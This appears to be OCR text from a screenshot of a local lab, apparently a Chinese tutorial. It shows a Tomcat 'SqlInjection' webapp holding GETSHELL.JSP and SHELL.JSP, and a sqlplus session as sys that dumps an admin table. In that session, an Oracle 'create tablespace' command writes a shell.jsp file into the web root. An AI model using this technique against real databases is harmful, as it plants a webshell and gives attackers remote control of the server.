 计算机 ▸ dev (E:) ▸ soft ▸ apache-tomcat-7.0.37 ▸ webapps ▸ SqlInjection ▸
搜索 SqlInjection
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
库
计算机
META-INF
WEB-INF
GETSHELL.
JSP
getSql.txt
index.jsp
oracle_utl_
http.jsp
SHELL.JSP
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sys...
2 root
2 yuanz
SQL> select * from admin;
ID PASSWORD
1 admin
2 root
2 yuanz
SQL> select * from admin;
ID PASSWORD
1 admin
2 root
2 yuanz
SQL> create tablespace shell datafile 'E:/soft/apache-tomcat-7.0.37/webapps/SqlI
njection/shell.jsp' size 100k nologging ;
表空间已创建。
SQL>
创建一个表空间到web目录，内容大小为100k
E:\soft\apache-tomcat-7.0.37\webapps\SqlInjection\GETSHELL.JSP - Notepad
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
corps.tx 新建文本文档.tx emp.tx GETSHELL.JSP
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL